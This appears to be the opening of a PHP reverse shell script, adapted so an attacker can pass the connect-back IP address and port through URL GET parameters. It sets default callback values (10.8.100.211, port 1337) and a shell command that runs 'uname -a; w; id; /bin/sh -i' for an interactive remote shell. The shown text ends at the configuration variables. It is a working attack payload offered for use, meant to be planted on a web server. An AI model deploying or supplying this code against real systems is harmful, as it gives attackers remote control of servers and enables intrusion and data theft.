 // This file has been customized to pass ip address and port dynamically with permission of the original author
// See http://beefproject.com
set_time_limit (0);
$VERSION = "1.0";
$ip = $_GET["ip"];  //retrieve ip address to connect back to via HTTP GET
if (!$ip) {
    $ip = '10.8.100.211';  // or set static ip address
}
$port = $_GET["port"];  //retrieve port to connect back to via HTTP GET
if (!$port) {
    $port = 1337;  // or define port here
}
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;